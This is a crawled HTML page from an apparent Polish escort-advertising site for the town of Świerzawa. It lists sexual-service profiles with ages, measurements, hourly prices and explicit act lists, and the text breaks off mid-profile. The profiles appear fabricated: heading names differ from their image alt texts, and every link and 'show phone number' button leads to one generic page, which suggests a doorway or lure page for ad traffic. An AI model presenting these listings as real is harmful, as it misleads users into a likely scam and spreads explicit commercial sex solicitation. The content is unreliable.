

--- FILE ---
content_type: text/html
request_url: https://pavos.com.pl/dolnoslaskie/polki-szukaj-seksu-wierzawa.php
body_size: 5357
content:
<!DOCTYPE html>
<html lang="pl">
    <head>
        <title>Polki szukają seksu Świerzawa | Dziewczyny na telefon - PAVOS.COM.PL</title>
         
		 
<link rel="shortcut icon" type="image/ico" href="/favicon.ico" />
		<meta charset="UTF-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="csrf-param" content="_csrf">
    <meta name="csrf-token" content="SzdVLlZyVlcAegQDBjcTOHN/ClRkIgUuBwZhfRpLLzwkQDFMCQU.Mw==">
        <meta name="keywords" content="Polki, szukają, seksu, Świerzawa, Minetka">
<meta name="description" content="Jestem pozytyną dziewczyną, zawsze uśmiechniętą o pięknej buzi, oraz dorodnym biuście nr 6, moja pupa również nie pozostawia złudzeń, można na niej w pozycji stojącej coś postawić ;) np kieliszek. Pałeczkę robię głęboką i do końca. Dolnoslaskie">
<link href="https://PAVOS.COM.PL/assets/28246117/css/bootstrap.min.css" rel="stylesheet">
<link href="https://PAVOS.COM.PL/assets/955116b/css/style.css" rel="stylesheet">
<link href="https://PAVOS.COM.PL/assets/cfab4196/css/font-awesome.min.css" rel="stylesheet">
<script src="https://PAVOS.COM.PL/assets/dd2c9731/jquery.min.js"></script>    <script defer src="https://belea.promo/pixel/5q70wyo39s1g60kqc2mxwp4abhlwv6sb"></script></head>
    <body>
                <nav id="w0" class="mefefov myxufim" role="navigation"><div class="vuren"><div class="tepac"><button type="button" class="jyju" data-toggle="collapse" data-target="#w0-collapse"><span class="lelar">Toggle navigation</span>
<span class="lojet"></span>
<span class="lojet"></span>
<span class="lojet"></span></button><a class="xeko" href="https://PAVOS.COM.PL"><div class="cozoj kody nacuja"></div></a></div><div id="w0-collapse" class="durod cikyt"><ul id="w1" class="caho tofub sezogu"><li class="nejijok"><a href="https://PAVOS.COM.PL">Home</a></li>
<li><a href="https://PAVOS.COM.PL/chat.html">Sex Kamerki</a></li>
<li><a href="https://PAVOS.COM.PL/wojewodztwo.html">Województwo</a></li>
<li><a href="https://PAVOS.COM.PL/map1.php">Sex mapa</a></li>
<li><a href="https://PAVOS.COM.PL/dziewczyna.php">Sex randki</a></li></ul>

        </div>
        <div class="biwo vuren">
            <div class="vuren curore">
    <div class="vizo">
        <div class="tipul nacuja kody">
            <div class="xocen">
    <h3 class="qyta qyny">Prostytutki z miasta Świerzawa</h3>
        <ul class="naraqy" style="margin-bottom:10px;">
                    <li>
                <a data-toggle="collapse" href="#jobcol"><i class="muten nytuz"></i> Województwo</a>
                <ul id="jobcol" class="beqogu hexib durod pexa">
                    <li><ul>
<li><a href="https://PAVOS.COM.PL/dolnoslaskie/">Dolnoslaskie</a></li>
<li><a href="https://PAVOS.COM.PL/kujawsko-pomorskie/">Kujawsko-pomorskie</a></li>
<li><a href="https://PAVOS.COM.PL/lodzkie/">Lodzkie</a></li>
<li><a href="https://PAVOS.COM.PL/lubelskie/">Lubelskie</a></li>
<li><a href="https://PAVOS.COM.PL/lubuskie/">Lubuskie</a></li>
<li><a href="https://PAVOS.COM.PL/malopolskie/">Malopolskie</a></li>
<li><a href="https://PAVOS.COM.PL/mazowieckie/">Mazowieckie</a></li>
<li><a href="https://PAVOS.COM.PL/miasta-na-swiecie/">Miasta na swiecie</a></li>
<li><a href="https://PAVOS.COM.PL/opolskie/">Opolskie</a></li>
<li><a href="https://PAVOS.COM.PL/podkarpackie/">Podkarpackie</a></li>
<li><a href="https://PAVOS.COM.PL/podlaskie/">Podlaskie</a></li>
<li><a href="https://PAVOS.COM.PL/pomorskie/">Pomorskie</a></li>
<li><a href="https://PAVOS.COM.PL/slaskie/">Slaskie</a></li>
<li><a href="https://PAVOS.COM.PL/swietokrzyskie/">Swietokrzyskie</a></li>
<li><a href="https://PAVOS.COM.PL/warminsko-mazurskie/">Warminsko-mazurskie</a></li>
<li><a href="https://PAVOS.COM.PL/wielkopolskie/">Wielkopolskie</a></li>
<li><a href="https://PAVOS.COM.PL/zachodniopomorskie/">Zachodniopomorskie</a></li>
</ul>
</li>                </ul>
            </li>				    
			<h3 class="qyta qyny">NAJNOWSZE ANONSE</h3>
             <li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/773356-big-1-1460851200.jpg" alt="Prostytutka Lisa Świerzawa">
                                </a></li> 
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/image-1129.jpg" alt="Dziewczyna Light Świerzawa">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/789572-big-1-1462579200.jpg" alt="Kobieta Anna Świerzawa">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/783997-big-1-1461888000.jpg" alt="Prostytutka Lia Świerzawa">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/793034-big-1-1462924800.jpg" alt="Dziewczyna Irina Świerzawa">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/771039-big-1-1460592000.jpg" alt="Prostytutka Patricia Świerzawa">
                                </a></li>								
	</ul>

</div>
        </div>
<div class="kugebo">
            <h1>Polki szukają seksu Świerzawa</h1>
            <div class="fapy fuwy">                
                <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Noemi</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/783691-big-1-1461888000.jpg" alt="Kobieta Kate Świerzawa">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div> 
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">23</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">152</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">56</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">120 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a> 
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Gella</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/783487-big-1-1461888000.jpg" alt="Prostytutka Rimma Świerzawa">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">29</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">177</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">63</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Naturalne</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">350 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Florence</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/780140-big-1-1461542400.jpg" alt="Dziwka Sandra Świerzawa">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">23</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">162</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">49</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">AA</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">120 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">By Lauretta</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/787059-big-1-1462320000.jpg" alt="Dziewczyna Maratta Świerzawa">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">154</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">60</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Małe</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">200 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Angelina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/792528-big-1-1462838400.jpg" alt="Dziwka Bella Świerzawa">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">153</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">65</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">AA</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">80 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Rosetta</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/789463-big-1-1462492800.jpg" alt="Escort Eva Świerzawa">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">153</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">62</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Naturalne</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">220 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Luciana</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/783690-big-1-1461888000.jpg" alt="Dziewczyna Blanche Świerzawa">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">28</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">156</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">50</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">A</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">180 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Maura</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/776150-big-1-1461196800.jpg" alt="Dziewczyna Margherita Świerzawa">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">29</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">173</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">59</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">220 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata) w Świerzawa</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Irene</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/777105-big-1-1461283200.jpg" alt="Dziewczyna Michelle Świerzawa">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">25</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">158</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">59</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Selikon</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">220 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Mimi</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
